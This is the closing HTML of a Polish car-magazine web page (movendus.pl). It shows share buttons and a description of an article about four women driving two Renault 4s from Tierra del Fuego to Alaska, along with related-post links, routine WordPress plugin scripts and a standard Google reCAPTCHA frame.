            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.movendus.pl%2Fczlowiek%2Fczworka-z-elle%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Czw%C3%B3rka+z+Elle&url=https%3A%2F%2Fwww.movendus.pl%2Fczlowiek%2Fczworka-z-elle%2F&via=Movendus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.movendus.pl/czlowiek/czworka-z-elle/&amp;media=https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg&description=Cztery młode kobiety, dwa Renault 4 i czterdzieści tysięcy kilometrów przygód. Tak w skrócie można opisać wyprawę z Ziemi Ognistej na Alaskę." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.movendus.pl/czlowiek/czworka-z-elle/&title=Czw%C3%B3rka+z+Elle" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.movendus.pl/maszyna/citroen-gs/">SPA w GS-ie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.movendus.pl/czlowiek/powrot-do-miluzy/">Powrót do Miluzy</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.movendus.pl/author/kpawlowski/" aria-label="author-photo"><img data-del="avatar" src='https://www.movendus.pl/wp-content/uploads/2019/10/MG_5457v3-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.movendus.pl/author/kpawlowski/">Kamil Pawłowski</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":7598,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "5";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/maszyna/opel-rekord-c/" rel="bookmark" class="td-image-wrap " title="Mała Ameryka" ><img class="entry-thumb" src="" alt="" title="Mała Ameryka" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2020/12/opel_rekord_movendus_8-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/maszyna/opel-rekord-c/" rel="bookmark" title="Mała Ameryka">Mała Ameryka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/fotostory-nowy-jork-czesc-2/" rel="bookmark" class="td-image-wrap " title="#fotostory: Co słychać w Nowym Jorku? cz. 2" ><img class="entry-thumb" src="" alt="" title="#fotostory: Co słychać w Nowym Jorku? cz. 2" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2020/09/mvs_ny_61otw-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/fotostory-nowy-jork-czesc-2/" rel="bookmark" title="#fotostory: Co słychać w Nowym Jorku? cz. 2">#fotostory: Co słychać w Nowym Jorku? cz. 2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/carspotting-w-nowym-jorku-czesc-1/" rel="bookmark" class="td-image-wrap " title="#fotostory: Co słychać w Nowym Jorku? cz. 1" ><img class="entry-thumb" src="" alt="" title="#fotostory: Co słychać w Nowym Jorku? cz. 1" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2020/09/mvs_ny_15x-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/carspotting-w-nowym-jorku-czesc-1/" rel="bookmark" title="#fotostory: Co słychać w Nowym Jorku? cz. 1">#fotostory: Co słychać w Nowym Jorku? cz. 1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/maszyna/oldsmobile-toronado-kapitan-nieoczywisty/" rel="bookmark" class="td-image-wrap " title="Kapitan Nieoczywisty" ><img class="entry-thumb" src="" alt="Oldsmobile Toronado" title="Kapitan Nieoczywisty" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2020/05/olds_toronado_mvs_v3_43-238x178-1.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/maszyna/oldsmobile-toronado-kapitan-nieoczywisty/" rel="bookmark" title="Kapitan Nieoczywisty">Kapitan Nieoczywisty</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/jedzcie-do-baltimore/" rel="bookmark" class="td-image-wrap " title="Jedźcie do Baltimore!" ><img class="entry-thumb" src="" alt="" title="Jedźcie do Baltimore!" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2019/07/Baltimore_Movendus_1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/jedzcie-do-baltimore/" rel="bookmark" title="Jedźcie do Baltimore!">Jedźcie do Baltimore!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/delahaye-zloz-sobie-sam/" rel="bookmark" class="td-image-wrap " title="Delahaye &#8211; złóż sobie sam" ><img class="entry-thumb" src="" alt="" title="Delahaye &#8211; złóż sobie sam" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2020/02/Delahaye-Headlamps-Trim-Parts_0-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/delahaye-zloz-sobie-sam/" rel="bookmark" title="Delahaye &#8211; złóż sobie sam">Delahaye &#8211; złóż sobie sam</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697a180d4e2d6
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b41d689b3e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-28 15:07:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FI-yLMu-VUvg4NLP_AJWmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769609233291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>